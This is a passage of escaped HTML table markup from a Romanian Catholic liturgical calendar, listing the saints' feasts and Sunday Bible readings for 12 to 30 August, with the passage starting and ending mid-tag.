#dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 